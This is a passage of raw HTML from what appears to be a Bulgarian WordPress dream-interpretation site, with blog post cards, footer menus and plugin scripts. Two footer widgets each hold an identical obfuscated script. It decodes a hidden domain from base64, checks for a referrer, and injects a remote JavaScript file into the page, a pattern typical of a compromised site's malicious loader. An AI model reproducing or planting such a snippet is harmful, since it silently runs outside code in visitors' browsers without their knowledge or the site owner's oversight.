https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd0b5d0b4d0b5d0bdd0b8d182d0b5-d184d0bed0bdd182d0b0d0bdd0b8-d180d0b0d0b7d0b3d0b0d0b4d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain">Сънувате ли ледените фонтани? Разгадайте символиката на замразените емоции и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain" aria-label="Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d180d0b0d0b7d0bfd0b0d0b4d0b0d189d0b8-d181d0b5-d0bcd0bed181d182d0bed0b2d0b5-d0bdd0b0d0b4-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%b4-%d1%80/" class="plain">Сънувате ли разпадащи се мостове над реки? Разгадайте символиката на нестабилните връзки и</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>

					
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-1 mb-0">
	   		<div id="block-22" class="col pb-0 widget widget_block widget_text">
<p class="has-text-align-center"><a href="https://timbilding.eu">Тийм Билдинг</a> - <a href="https://legal-tech.bg/calculator-grajdanski/">Калкулатор граждански договор</a> - <a href="https://legal-tech.bg/nkpd/">НКПД</a> - <a href="https://legal-tech.bg/zmip-proverka-lk/">Проверка на Лична Карта</a></p>
</div><div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-1 mb-0">
	   		<div id="block-3" class="col pb-0 widget widget_block"><div style="text-align: center;">
<h2>Най-истинският съновник - <strong>Съновник на Баба Ванга</strong></h2>
<p>Изберете буквата, с която започва съня ви</p>
<h1><strong><a title="Съновник буква А" href="http://sanovnika.info/?page_id=77" target="_blank" rel="noopener noreferrer">А </a><a title="Съновник буква Б" href="http://sanovnika.info/?page_id=79" target="_blank" rel="noopener noreferrer">Б</a><a title="Съновник буква В" href="http://sanovnika.info/?page_id=83" target="_blank" rel="noopener noreferrer"> В </a><a title="Съновник буква Г" href="http://sanovnika.info/?page_id=85" target="_blank" rel="noopener noreferrer">Г</a><a title="Съновник буква Д" href="http://sanovnika.info/?page_id=87" target="_blank" rel="noopener noreferrer"> Д</a><a title="Съновник буква Е" href="http://sanovnika.info/?page_id=89" target="_blank" rel="noopener noreferrer"> Е </a><a title="Съновник буква Ж" href="http://sanovnika.info/?page_id=91" target="_blank" rel="noopener noreferrer">Ж </a><a title="Съновник буква З" href="http://sanovnika.info/?page_id=93" target="_blank" rel="noopener noreferrer">З</a><a title="Съновник буква И" href="http://sanovnika.info/?page_id=95" target="_blank" rel="noopener noreferrer"> И</a><a title="Съновник буква Й" href="http://sanovnika.info/?page_id=97" target="_blank" rel="noopener noreferrer"> Й </a><a title="Съновник буква К" href="http://sanovnika.info/?page_id=100" target="_blank" rel="noopener noreferrer">К</a><a title="Съновник буква Л" href="http://sanovnika.info/?page_id=112" target="_blank" rel="noopener noreferrer"> Л</a><a title="Съновник буква М" href="http://sanovnika.info/?page_id=113" target="_blank" rel="noopener noreferrer"> М </a><a title="Съновник буква Н" href="http://sanovnika.info/?page_id=114" target="_blank" rel="noopener noreferrer">Н</a><a title="Съновник буква О" href="http://sanovnika.info/?page_id=115" target="_blank" rel="noopener noreferrer"> О </a><a title="Съновник буква П" href="http://sanovnika.info/?page_id=116" target="_blank" rel="noopener noreferrer">П</a><a title="Съновник буква Р" href="http://sanovnika.info/?page_id=117" target="_blank" rel="noopener noreferrer">&nbsp; Р</a><a title="Съновник буква С" href="http://sanovnika.info/?page_id=118" target="_blank" rel="noopener noreferrer"> С</a><a title="Съновник буква T" href="http://sanovnika.info/?page_id=129" target="_blank" rel="noopener noreferrer"> Т</a><a title="Съновник буква У" href="http://sanovnika.info/?page_id=119" target="_blank" rel="noopener noreferrer"> У</a><a title="Съновник буква Ф" href="http://sanovnika.info/?page_id=120" target="_blank" rel="noopener noreferrer"> Ф </a><a title="Съновник буква Х" href="http://sanovnika.info/?page_id=121" target="_blank" rel="noopener noreferrer">Х </a><a title="Съновник буква Ц" href="http://sanovnika.info/?page_id=122" target="_blank" rel="noopener noreferrer">Ц </a><a title="Съновник буква Ч" href="http://sanovnika.info/?page_id=123" target="_blank" rel="noopener noreferrer">Ч</a><a title="Съновник буква Ш" href="http://sanovnika.info/?page_id=124" target="_blank" rel="noopener noreferrer"> Ш </a><a title="Съновник буква Щ" href="http://sanovnika.info/?page_id=125" target="_blank" rel="noopener noreferrer">Щ</a><a title="Съновник буква Ъ" href="http://sanovnika.info/?page_id=126" target="_blank" rel="noopener noreferrer"> Ъ </a><a title="Съновник буква Ю" href="http://sanovnika.info/?page_id=127" target="_blank" rel="noopener noreferrer">Ю </a><a title="Съновник буква Я" href="http://sanovnika.info/?page_id=128" target="_blank" rel="noopener noreferrer">Я</a></strong></h1>
</div></div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="http://gadaene.info/taro-daily/" target="_blank" class="button plain" rel="noopener"  style="border-radius:99px;">
		<span>Таро карта на Деня</span>
	</a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348"><a href="https://sanovnika.info/">Начало</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://sanovnika.info/interesno/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692"><a href="https://sanovnika.info/category/horoskop-statii/">Зодии</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/">Имена</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/">МАГИИ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/">КАРТИ ТАРО</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176"><a href="https://sanovnika.info/astrologiq-za-lubiteli/">Уроци</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://facebook.com/sanovnikvanga" target="_blank" data-label="Facebook" class="icon button round is-outline facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://instagram.com/sanovnika.info" target="_blank" data-label="Instagram" class="icon button round is-outline instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<!-- HFCM by 99 Robots - Snippet # 1: Google Ads -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>

<!-- /end HFCM by 99 Robots -->
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #233142;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","postID":"6696","noVotes":"","cookie":"","afterVote":"","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"Please insert your feedback in the box above!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","nonce":"27f6998066"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.3.9" id="rate-my-post-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.8"},"ajaxurl":"https:\/\/sanovnika.info\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/sanovnika.info\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.7" id="um_crop-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.7" id="um_modal-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.7" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.7" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.7" id="um_datetime-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.7" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.7" id="um_datetime_time-js"></script>
